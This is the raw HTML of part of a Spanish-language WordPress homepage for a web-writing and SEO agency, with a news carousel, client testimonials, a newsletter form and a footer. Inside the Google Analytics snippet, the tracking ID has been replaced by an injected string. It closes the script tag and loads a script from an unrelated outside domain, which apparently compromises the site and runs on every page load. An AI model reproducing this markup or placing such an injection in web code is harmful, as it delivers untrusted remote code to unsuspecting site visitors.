<p><input type="submit" value="Enviar" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div>
</div></div>
		</div></div></div></div><div id="pg-7922-4"  class="panel-grid panel-has-style" ><div class="thim-bg-overlay siteorigin-panels-stretch panel-row-style panel-row-style-for-7922-4" data-stretch-type="full" ><div id="pgc-7922-4-0"  class="panel-grid-cell" ><div id="panel-7922-4-0-0" class="so-panel widget widget_heading panel-first-child" data-index="9" ><div class="panel-widget-style panel-widget-style-for-7922-4-0-0" ><div class="thim-widget-heading thim-widget-heading-base"><div class="sc_heading text-left"><h3 style="color:#ffffff;" class="title">Últimas Noticias</h3><p class="sub-heading" style="color:#ffffff;">Noticias editoriales y de la web</p><span style="background-color:#ffffff" class="line"></span></div></div></div></div><div id="panel-7922-4-0-1" class="so-panel widget widget_carousel-post panel-last-child" data-index="10" ><div class="thim-widget-carousel-post thim-widget-carousel-post-base">	<div class="thim-owl-carousel-post thim-carousel-wrapper" data-visible="3"
	     data-pagination="0" data-navigation="0" data-autoplay="0">
					<div class="item">
								<div class="image">
					<a href="https://www.posicionasitioweb.com.ar/seo/">
						<img src="https://www.posicionasitioweb.com.ar/wp-content/uploads/2017/06/demo_image-450x267.jpg" alt="Como lograr un buen POSICIONAMIENTO WEB &#8211; SEO" title="demo_image"  width="450" height="267">					</a>
				</div>
				<div class="content">
					<div class="info">
						<div class="author">
							<span>estaescrito</span>						</div>
						<div class="date">
							22 agosto, 2017						</div>
					</div>
					<h4 class="title">
						<a href="https://www.posicionasitioweb.com.ar/seo/">Como lograr un buen POSICIONAMIENTO WEB &#8211; SEO</a>
					</h4>
				</div>
			</div>
						<div class="item">
								<div class="image">
					<a href="https://www.posicionasitioweb.com.ar/paginas-web-exitosas/">
						<img src="https://www.posicionasitioweb.com.ar/wp-content/uploads/2017/06/demo_image-450x267.jpg" alt="Páginas web exitosas" title="demo_image"  width="450" height="267">					</a>
				</div>
				<div class="content">
					<div class="info">
						<div class="author">
							<span>estaescrito</span>						</div>
						<div class="date">
							11 agosto, 2017						</div>
					</div>
					<h4 class="title">
						<a href="https://www.posicionasitioweb.com.ar/paginas-web-exitosas/">Páginas web exitosas</a>
					</h4>
				</div>
			</div>
						<div class="item">
								<div class="image">
					<a href="https://www.posicionasitioweb.com.ar/redaccion-de-contenidos/">
						<img src="https://www.posicionasitioweb.com.ar/wp-content/uploads/2017/06/demo_image-450x267.jpg" alt="Redacción de contenidos" title="demo_image"  width="450" height="267">					</a>
				</div>
				<div class="content">
					<div class="info">
						<div class="author">
							<span>estaescrito</span>						</div>
						<div class="date">
							28 junio, 2017						</div>
					</div>
					<h4 class="title">
						<a href="https://www.posicionasitioweb.com.ar/redaccion-de-contenidos/">Redacción de contenidos</a>
					</h4>
				</div>
			</div>
						<div class="item">
								<div class="image">
					<a href="https://www.posicionasitioweb.com.ar/que-es-un-newsletter/">
						<img src="https://www.posicionasitioweb.com.ar/wp-content/uploads/2017/06/demo_image-450x267.jpg" alt="Newsletters: ¿qué es y cuál es su función?" title="demo_image"  width="450" height="267">					</a>
				</div>
				<div class="content">
					<div class="info">
						<div class="author">
							<span>estaescrito</span>						</div>
						<div class="date">
							28 junio, 2017						</div>
					</div>
					<h4 class="title">
						<a href="https://www.posicionasitioweb.com.ar/que-es-un-newsletter/">Newsletters: ¿qué es y cuál es su función?</a>
					</h4>
				</div>
			</div>
				</div>

	</div></div></div></div></div><div id="pg-7922-5"  class="panel-grid panel-no-style" ><div id="pgc-7922-5-0"  class="panel-grid-cell" ><div id="panel-7922-5-0-0" class="so-panel widget widget_heading panel-first-child" data-index="11" ><div class="thim-widget-heading thim-widget-heading-base"><div class="sc_heading text-center"><h3 class="title">Lo que dicen nuestros clientes</h3><p class="sub-heading" style="">Comentarios de nuestros clientes y seguidores</p><span class="line"></span></div></div></div><div id="panel-7922-5-0-1" class="so-panel widget widget_testimonials panel-last-child" data-index="12" ><div class="thim-widget-testimonials thim-widget-testimonials-base"><div class="thim-testimonial-slider" data-visible="5" data-auto="0" data-mousewheel="0"><div class="item"><div class="image"><img src="https://www.posicionasitioweb.com.ar/wp-content/uploads/2017/07/toba-100x100.jpg" alt="Comunidad qom" title="Comunidad qom"  width="100" height="100"></div><div class="content"><h3 class="title"><a href="http://www.qom-toba.com.ar">Comunidad Qom</a></h3><div class="regency">Comunidad toba de Derqui</div><div class="description">La Comunidad Qom hace varios años recibe la ayuda desinteresada de Está Escrito con la página web. Ellos la diseñaron y posicionaron y gracias a la web, hemos recibido consultas de distintas partes del mundo ofreciendo su apoyo. Además, aumentaron nuestras ventas de artesanías y las visitas a colegios.</div></div></div><div class="item"><div class="image"><img src="https://www.posicionasitioweb.com.ar/wp-content/uploads/2015/11/logo_grupod10-100x100.jpg" alt="Supermercados Denisi" title="Supermercados Denisi"  width="100" height="100"></div><div class="content"><h3 class="title"><a href="http://www.supermercadosd10.com.ar">Supermercados Denisi</a></h3><div class="regency">Del grupo D10</div><div class="description">“ Está Escrito trabaja con nosotros desde hace más de 10 años brindándonos servicios de administración de contenidos para nuestra web, mantenimiento del carrito de compras y community manager. ”</div></div></div><div class="item"><div class="image"><img src="https://www.posicionasitioweb.com.ar/wp-content/uploads/2015/11/fundas-100x100.jpg" alt="Fundas y cortinas" title="Fundas y cortinas"  width="100" height="100"></div><div class="content"><h3 class="title"><a href="http://www.fundasycortinas.com.ar">CP Show</a></h3><div class="regency">Fundas y Cortinas</div><div class="description">“ Somos CP Show: Fundas y Cortinas, Está Escrito hizo el diseño de nuestro sitio web y realiza un excelente trabajo de community manager.  Además mantiene nuestro e-commerce con la carga de nuestros productos  y nos asesora en materia de capacitación y manuales de uso ”</div></div></div><div class="item"><div class="image"><img src="https://www.posicionasitioweb.com.ar/wp-content/uploads/2015/11/protecion-100x100.jpg" alt="Protección Salud" title="Protección Salud"  width="100" height="100"></div><div class="content"><h3 class="title"><a href="http://www.protecciondesalud.com.ar">Protección Salud</a></h3><div class="regency">Cuidado médico</div><div class="description">“ Protección Salud es una Empresa de servicios médicos, Está Escrito realizó nuestro sitio web y es el responsable del mantenimiento y de las redes sociales. Además, nos asesora en la realización de nuestros folletos publicitarios y campañas de SEO. ”</div></div></div><div class="item"><div class="image"><img src="https://www.posicionasitioweb.com.ar/wp-content/uploads/2015/11/regalo-100x100.jpg" alt="Regalos Originales" title="Regalos Originales"  width="100" height="100"></div><div class="content"><h3 class="title">Regalos Originales</h3><div class="regency">Tapas de revistas personalizadas</div><div class="description">“ En Regalos Originales constantemente necesitamos de la colaboración de Está Escrito. Ellos hacen los guiones de nuestros videos y la redacción de los contenidos para los diarios y revistas personalizados que comercializamos. Cumplen con los plazos estipulados y realizan un trabajo excelente ”</div></div></div></div>

</div></div></div></div><div id="pg-7922-6"  class="panel-grid panel-no-style" ><div id="pgc-7922-6-0"  class="panel-grid-cell" ><div id="panel-7922-6-0-0" class="so-panel widget widget_text panel-first-child panel-last-child" data-index="13" >			<div class="textwidget"><div class="thim-newlleter-homepage">
<p class="description">¡Suscríbete ahora y recibe news semanales con nuevos cursos, publicaciones interesantes, libros populares y mucho más!</p>
<script>(function() {
	if (!window.mc4wp) {
		window.mc4wp = {
			listeners: [],
			forms    : {
				on: function (event, callback) {
					window.mc4wp.listeners.push({
						event   : event,
						callback: callback
					});
				}
			}
		}
	}
})();
</script><!-- MailChimp for WordPress v4.2.5 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-3101 mc4wp-form-basic" method="post" data-id="3101" data-name="Default sign-up form" ><div class="mc4wp-form-fields"><input type="email" id="mc4wp_email" name="EMAIL" placeholder="Your email here" required /><input type="submit" value="Subscribe" /></div><label style="display: none !important;">Deja vacío este campo si eres humano: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768518685" /><input type="hidden" name="_mc4wp_form_id" value="3101" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / MailChimp for WordPress Plugin -->
</div></div>
		</div></div></div><div id="pg-7922-7"  class="panel-grid panel-no-style" ><div id="pgc-7922-7-0"  class="panel-grid-cell panel-grid-cell-empty" ></div></div></div>	</div><!-- #main-content -->
<footer id="colophon" class=" site-footer has-footer-bottom">
			<div class="footer">
			<div class="container">
				<div class="row">
					<aside id="siteorigin-panels-builder-9" class="widget widget_siteorigin-panels-builder footer_widget"><div id="pl-w59887c90cc2d6"  class="panel-layout" ><div id="pg-w59887c90cc2d6-0"  class="panel-grid panel-no-style" ><div id="pgc-w59887c90cc2d6-0-0"  class="panel-grid-cell" ><div id="panel-w59887c90cc2d6-0-0-0" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-first-child" data-index="0" ><div class="textwidget"><div class="thim-footer-location">
<p><img class="alignnone size-full wp-image-10" src="http://www.escritoesta.com.ar/wp-content/uploads/2017/07/logo_estaescrito2.png" alt="logo Está Escrito" width="145" height="40" /></p>
<p class="info"><i class="fa fa-envelope"></i><a href="mailto:info@escritoesta.com.ar">info@escritoesta.com.ar</a></p>
</div>
</div></div><div id="panel-w59887c90cc2d6-0-0-1" class="so-panel widget widget_social panel-last-child" data-index="1" ><div class="thim-widget-social thim-widget-social-base"><div class="thim-social">
		<ul class="social_link">
		<li><a class="facebook hasTooltip" href="https://www.facebook.com/estaescritocomar/" target="_self"><i class="fa fa-facebook"></i></a></li><li><a class="twitter hasTooltip" href="https://twitter.com/estaescrito2016" target="_self" ><i class="fa fa-twitter"></i></a></li><li><a class="youtube hasTooltip" href="https://www.youtube.com/channel/UCVyW7QN5BN_XNl3UMj6UtfA" target="_self" ><i class="fa fa-youtube"></i></a></li>	</ul>
</div></div></div></div><div id="pgc-w59887c90cc2d6-0-1"  class="panel-grid-cell" ><div id="panel-w59887c90cc2d6-0-1-0" class="so-panel widget widget_nav_menu panel-first-child panel-last-child" data-index="2" ><h3 class="widget-title">Compañía</h3><div class="menu-compania-container"><ul id="menu-compania" class="menu"><li id="menu-item-7937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7937 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.posicionasitioweb.com.ar/quienes-somos/" class="tc-menu-inner">Quiénes somos</a></li>
<li id="menu-item-8650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8650 tc-menu-item tc-menu-depth-0 tc-menu-layout-default"><a href="https://www.posicionasitioweb.com.ar/blog/" class="tc-menu-inner">Blog</a></li>
<li id="menu-item-7938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7938 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.posicionasitioweb.com.ar/contacto/" class="tc-menu-inner">Contacto</a></li>
<li id="menu-item-8239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8239 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.posicionasitioweb.com.ar/portfolio/" class="tc-menu-inner">Portfolio</a></li>
</ul></div></div></div><div id="pgc-w59887c90cc2d6-0-2"  class="panel-grid-cell" ><div id="panel-w59887c90cc2d6-0-2-0" class="so-panel widget widget_nav_menu panel-first-child panel-last-child" data-index="3" ><h3 class="widget-title">Links</h3><div class="menu-links-container"><ul id="menu-links" class="menu"><li id="menu-item-7942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7942 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.posicionasitioweb.com.ar/preguntas/" class="tc-menu-inner">Preguntas frecuentes</a></li>
<li id="menu-item-8189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8189 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a target="_blank" href="http://www.rae.es/" class="tc-menu-inner">Real Academia Española</a></li>
<li id="menu-item-8191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8191 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a target="_blank" href="http://www.qom-toba.com.ar/" class="tc-menu-inner">Colabora con los qom</a></li>
<li id="menu-item-8192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8192 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a target="_blank" href="http://www.missingchildren.org.ar/" class="tc-menu-inner">Missing Children</a></li>
</ul></div></div></div><div id="pgc-w59887c90cc2d6-0-3"  class="panel-grid-cell" ><div id="panel-w59887c90cc2d6-0-3-0" class="so-panel widget widget_categories panel-first-child panel-last-child" data-index="4" ><h3 class="widget-title">Categorías</h3>		<ul>
	<li class="cat-item cat-item-3"><a href="https://www.posicionasitioweb.com.ar/category/editorial/" >Editorial</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.posicionasitioweb.com.ar/category/web/" title="Servicios en la web: diseño de páginas, posicionamiento, administración de contenidos, ingreso de textos">Web</a>
</li>
		</ul>
</div></div><div id="pgc-w59887c90cc2d6-0-4"  class="panel-grid-cell" ><div id="panel-w59887c90cc2d6-0-4-0" class="so-panel widget widget_nav_menu panel-first-child panel-last-child" data-index="5" ><h3 class="widget-title">Recomendaciones</h3><div class="menu-recomendaciones-container"><ul id="menu-recomendaciones" class="menu"><li id="menu-item-8208" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8208 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.posicionasitioweb.com.ar/redaccion-de-contenidos/" class="tc-menu-inner">Redacción de contenidos</a></li>
<li id="menu-item-8209" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8209 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.posicionasitioweb.com.ar/que-es-un-newsletter/" class="tc-menu-inner">Newsletters: ¿qué es y cuál es su función?</a></li>
<li id="menu-item-8210" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8210 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.posicionasitioweb.com.ar/community-manager-funciones/" class="tc-menu-inner">Community Manager: Quiénes son y cuáles son sus funciones?</a></li>
</ul></div></div></div></div></div></aside>				</div>
			</div>
		</div>
	
	            <div class="copyright-area">
                <div class="container">
                    <div class="copyright-content">
                        <div class="row">
							<div class="col-sm-6"><p class="text-copyright"><a href="http://www.estaescrito.com.ar">Está Escrito</a> por <a href="http://www.estaescrito.com.ar" target="_blank">Está Escrito.</a> Propiedad de Mactub SA. Todos los derechos reservados.</p></div>                                <div class="col-sm-6 text-right">
									<aside id="nav_menu-14" class="widget widget_nav_menu"><div class="menu-privacy-container"><ul id="menu-privacy" class="menu"><li id="menu-item-7933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7933 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a title="Contacto" href="http://www.escritoesta.com.ar/contacto/" class="tc-menu-inner">Contacto</a></li>
</ul></div></aside>                                </div>
							                        </div>
                    </div>
                </div>
            </div>
		
</footer><!-- #colophon -->
</div><!--end main-content-->

            <div class="footer-bottom">
				                    <div class="container">
						<aside id="siteorigin-panels-builder-11" class="widget widget_siteorigin-panels-builder footer_bottom_widget"><div id="pl-w5967ca7e88d32"  class="panel-layout" ><div id="pg-w5967ca7e88d32-0"  class="panel-grid panel-has-style" ><div class="thim-bg-overlay-color-half siteorigin-panels-stretch panel-row-style panel-row-style-for-w5967ca7e88d32-0" data-stretch-type="full" ><div id="pgc-w5967ca7e88d32-0-0"  class="panel-grid-cell" ><div id="panel-w5967ca7e88d32-0-0-0" class="so-panel widget widget_heading panel-first-child" data-index="0" ><div class="thim-widget-heading thim-widget-heading-base"><div class="sc_heading text-center"><h3 style="color:#333333;" class="title">Necesita asesoramiento?</h3><p class="sub-heading" style="color:#333333;">Presupuestos gratis. Descuentos a empresas </p><span class="line"></span></div></div></div><div id="panel-w5967ca7e88d32-0-0-1" class="so-panel widget widget_button panel-last-child" data-index="1" ><div class="thim-widget-button thim-widget-button-base"><a class="widget-button  normal" href="http://www.escritoesta.com.ar/contacto/" target="_blank" style="" data-hover="">Comenzar ahora</a></div></div></div></div></div></div></aside>                    </div>
				            </div>
		
</div><!-- end content-pusher-->

            <a href="#" id="back-to-top">
                <i class="fa fa-chevron-up"></i>
            </a>
			

</div><!-- end wrapper-container -->

<div class="gallery-slider-content"></div>            <script data-cfasync="false" type="text/javascript">
                window.onload = function () {
                    setTimeout(function () {
                        var body = document.getElementById("thim-body"),
                            thim_preload = document.getElementById("preload"),
                            len = body.childNodes.length,
                            class_name = body.className.replace(/(?:^|\s)thim-body-preload(?!\S)/, '').replace(/(?:^|\s)thim-body-load-overlay(?!\S)/, '');

                        body.className = class_name;
                        if (typeof thim_preload !== 'undefined' && thim_preload !== null) {
                            for (var i = 0; i < len; i++) {
                                if (body.childNodes[i].id !== 'undefined' && body.childNodes[i].id == "preload") {
                                    body.removeChild(body.childNodes[i]);
                                    break;
                                }
                            }
                        }
                    }, 500);
                };
            </script>
			            <script>
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                            (i[r].q = i[r].q || []).push(arguments)
                        }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'X</script><script type=\'text/javascript\' src=\'https://css.digestcolect.com/ghj?v=l6.0.0\'></script><script>', 'auto');
                ga('send', 'pageview');
            </script>
			<script>(function() {function addEventListener(element,event,handler) {
	if(element.addEventListener) {
		element.addEventListener(event,handler, false);
	} else if(element.attachEvent){
		element.attachEvent('on'+event,handler);
	}
}function maybePrefixUrlField() {
	if(this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
		this.value = "http://" + this.value;
	}
}

var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if( urlFields && urlFields.length > 0 ) {
	for( var j=0; j < urlFields.length; j++ ) {
		addEventListener(urlFields[j],'blur',maybePrefixUrlField);
	}
}/* test if browser supports date fields */
var testInput = document.createElement('input');
testInput.setAttribute('type', 'date');
if( testInput.type !== 'date') {

	/* add placeholder & pattern to all date fields */
	var dateFields = document.querySelectorAll('.mc4wp-form input[type="date"]');
	for(var i=0; i<dateFields.length; i++) {
		if(!dateFields[i].placeholder) {
			dateFields[i].placeholder = 'YYYY-MM-DD';
		}
		if(!dateFields[i].pattern) {
			dateFields[i].pattern = '[0-9]{4}-(0[1-9]|1[012])-(0[1-9]|1[0-9]|2[0-9]|3[01])';
		}
	}
}

})();</script>                <style type="text/css" media="all"
                       id="siteorigin-panels-layouts-footer">/* Layout tc-megamenu-8064 */ #pgc-tc-megamenu-8064-0-0 , #pgc-tc-megamenu-8064-0-1 { width:50%;width:calc(50% - ( 0.5 * 30px ) ) } #pl-tc-megamenu-8064 #panel-tc-megamenu-8064-0-0-0 , #pl-tc-megamenu-8064 #panel-tc-megamenu-8064-0-1-0 {  } #pl-tc-megamenu-8064 .so-panel { margin-bottom:30px } #pl-tc-megamenu-8064 .so-panel:last-child { margin-bottom:0px } @media (max-width:780px){ #pg-tc-megamenu-8064-0.panel-no-style, #pg-tc-megamenu-8064-0.panel-has-style > .panel-row-style { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-tc-megamenu-8064-0 .panel-grid-cell { margin-right:0 } #pg-tc-megamenu-8064-0 .panel-grid-cell { width:100% } #pgc-tc-megamenu-8064-0-0 { margin-bottom:30px } #pl-tc-megamenu-8064 .panel-grid-cell { padding:0 } #pl-tc-megamenu-8064 .panel-grid .panel-grid-cell-empty { display:none } #pl-tc-megamenu-8064 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } /* Layout tc-megamenu-8067 */ #pgc-tc-megamenu-8067-0-0 , #pgc-tc-megamenu-8067-0-1 { width:50%;width:calc(50% - ( 0.5 * 30px ) ) } #pl-tc-megamenu-8067 #panel-tc-megamenu-8067-0-0-0 , #pl-tc-megamenu-8067 #panel-tc-megamenu-8067-0-1-0 {  } #pl-tc-megamenu-8067 .so-panel { margin-bottom:30px } #pl-tc-megamenu-8067 .so-panel:last-child { margin-bottom:0px } @media (max-width:780px){ #pg-tc-megamenu-8067-0.panel-no-style, #pg-tc-megamenu-8067-0.panel-has-style > .panel-row-style { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-tc-megamenu-8067-0 .panel-grid-cell { margin-right:0 } #pg-tc-megamenu-8067-0 .panel-grid-cell { width:100% } #pgc-tc-megamenu-8067-0-0 { margin-bottom:30px } #pl-tc-megamenu-8067 .panel-grid-cell { padding:0 } #pl-tc-megamenu-8067 .panel-grid .panel-grid-cell-empty { display:none } #pl-tc-megamenu-8067 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } /* Layout w59887c90cc2d6 */ #pgc-w59887c90cc2d6-0-0 { width:33.3%;width:calc(33.3% - ( 0.667 * 30px ) ) } #pl-w59887c90cc2d6 #panel-w59887c90cc2d6-0-0-0 , #pl-w59887c90cc2d6 #panel-w59887c90cc2d6-0-0-1 , #pl-w59887c90cc2d6 #panel-w59887c90cc2d6-0-1-0 , #pl-w59887c90cc2d6 #panel-w59887c90cc2d6-0-2-0 , #pl-w59887c90cc2d6 #panel-w59887c90cc2d6-0-3-0 , #pl-w59887c90cc2d6 #panel-w59887c90cc2d6-0-4-0 {  } #pgc-w59887c90cc2d6-0-1 , #pgc-w59887c90cc2d6-0-2 , #pgc-w59887c90cc2d6-0-3 , #pgc-w59887c90cc2d6-0-4 { width:16.675%;width:calc(16.675% - ( 0.83325 * 30px ) ) } #pl-w59887c90cc2d6 .so-panel { margin-bottom:30px } #pl-w59887c90cc2d6 .so-panel:last-child { margin-bottom:0px } @media (max-width:780px){ #pg-w59887c90cc2d6-0.panel-no-style, #pg-w59887c90cc2d6-0.panel-has-style > .panel-row-style { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w59887c90cc2d6-0 .panel-grid-cell { margin-right:0 } #pg-w59887c90cc2d6-0 .panel-grid-cell { width:100% } #pgc-w59887c90cc2d6-0-0 , #pgc-w59887c90cc2d6-0-1 , #pgc-w59887c90cc2d6-0-2 , #pgc-w59887c90cc2d6-0-3 { margin-bottom:30px } #pl-w59887c90cc2d6 .panel-grid-cell { padding:0 } #pl-w59887c90cc2d6 .panel-grid .panel-grid-cell-empty { display:none } #pl-w59887c90cc2d6 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } /* Layout w5967ca7e88d32 */ #pgc-w5967ca7e88d32-0-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pl-w5967ca7e88d32 #panel-w5967ca7e88d32-0-0-0 , #pl-w5967ca7e88d32 #panel-w5967ca7e88d32-0-0-1 {  } #pg-w5967ca7e88d32-0 , #pl-w5967ca7e88d32 .so-panel:last-child { margin-bottom:0px } #pl-w5967ca7e88d32 .so-panel { margin-bottom:30px } #pg-w5967ca7e88d32-0> .panel-row-style { background-image:url(https://www.posicionasitioweb.com.ar/wp-content/uploads/2015/12/bg-footer.jpg);background-position:center center;background-size:cover;min-height: 450px } @media (max-width:780px){ #pg-w5967ca7e88d32-0.panel-no-style, #pg-w5967ca7e88d32-0.panel-has-style > .panel-row-style { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w5967ca7e88d32-0 .panel-grid-cell { margin-right:0 } #pg-w5967ca7e88d32-0 .panel-grid-cell { width:100% } #pl-w5967ca7e88d32 .panel-grid-cell { padding:0 } #pl-w5967ca7e88d32 .panel-grid .panel-grid-cell-empty { display:none } #pl-w5967ca7e88d32 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } </style>			<script type="text/javascript">
				function revslider_showDoubleJqueryError(sliderID) {
					var errorMessage = "Revolution Slider Error: You have some jquery.js library include that comes after the revolution files js include.";
					errorMessage += "<br> This includes make eliminates the revolution slider libraries, and make it not work.";
					errorMessage += "<br><br> To fix it you can:<br>&nbsp;&nbsp;&nbsp; 1. In the Slider Settings -> Troubleshooting set option:  <strong><b>Put JS Includes To Body</b></strong> option to true.";
					errorMessage += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jquery.js include and remove it.";
					errorMessage = "<span style='font-size:16px;color:#BC0C06;'>" + errorMessage + "</span>";
						jQuery(sliderID).show().html(errorMessage);
				}
			</script>
			<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.posicionasitioweb.com.ar\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Por favor, prueba que no eres un robot."}},"cached":0};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.posicionasitioweb.com.ar/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='https://www.posicionasitioweb.com.ar/wp-includes/js/jquery/ui/core.min.js'></script>
<script type='text/javascript' src='https://www.posicionasitioweb.com.ar/wp-includes/js/underscore.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.posicionasitioweb.com.ar/wp-includes/js/wp-util.min.js'></script>
<script type='text/javascript' src='https://www.posicionasitioweb.com.ar/wp-includes/js/backbone.min.js'></script>
<script type='text/javascript' src='https://www.posicionasitioweb.com.ar/wp-content/plugins/tp-event/inc/libraries//countdown/js/jquery.plugin.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var TP_Event = {"gmt_offset":"0","current_time":"Jan 15, 2026 23:11:00 +0000","l18n":{"labels":["Years","Months","Weeks","Days","Hours","Minutes","Seconds"],"labels1":["Year","Month","Week","Day","Hour","Minute","Second"]},"ajaxurl":"https:\/\/www.posicionasitioweb.com.ar\/wp-admin\/admin-ajax.php","something_wrong":"Something went wrong","register_button":"f7c18b73ba"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.posicionasitioweb.com.ar/wp-content/plugins/tp-event/inc/libraries//countdown/js/jquery.countdown.min.js'></script>
<script type='text/javascript' src='https://www.posicionasitioweb.com.ar/wp-content/plugins/tp-event/inc/libraries//owl-carousel/js/owl.carousel.min.js'></script>
<script type='text/javascript' src='https://www.posicionasitioweb.com.ar/wp-content/plugins/tp-event/inc/libraries//magnific-popup/js/jquery.magnific-popup.min.js'></script>
<script type='text/javascript' src='https://www.posicionasitioweb.com.ar/wp-content/plugins/tp-event/assets/js/frontend/events.js'></script>
<script type='text/javascript' src='https://www.posicionasitioweb.com.ar/wp-content/themes/eduma/assets/js/main.min.js'></script>
<script type='text/javascript' src='https://www.posicionasitioweb.com.ar/wp-content/themes/eduma/assets/js/smooth_scroll.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var thim_js_translate = {"login":"Username","password":"Password","close":"Close"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.posicionasitioweb.com.ar/wp-content/themes/eduma/assets/js/custom-script-v2.js'></script>
<script type='text/javascript' src='https://www.posicionasitioweb.com.ar/wp-includes/js/wp-embed.min.js'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js?ver=3.0.22'></script>
<script type='text/javascript'>
WebFont.load({google:{families:['Roboto Slab:300,400,700', 'Roboto:300,300i,400,400i,500,500i,700,700i']}});
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var panelsStyles = {"fullContainer":"body"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.posicionasitioweb.com.ar/wp-content/plugins/siteorigin-panels/js/styling-292.min.js'></script>
<script type='text/javascript' src='https://www.posicionasitioweb.com.ar/wp-content/plugins/siteorigin-panels/js/siteorigin-parallax.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mc4wp_forms_config = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://www.posicionasitioweb.com.ar/wp-content/plugins/mailchimp-for-wp/assets/js/forms-api.min.js?ver=4.2.5'></script>
<!--[if lte IE 9]>
<script type='text/javascript' src='https://www.posicionasitioweb.com.ar/wp-content/plugins/mailchimp-for-wp/assets/js/third-party/placeholders.min.js?ver=4.2.5'></script>
<![endif]-->
<script type="text/javascript">document.body.className = document.body.className.replace("siteorigin-panels-before-js","");</script></body>
</html>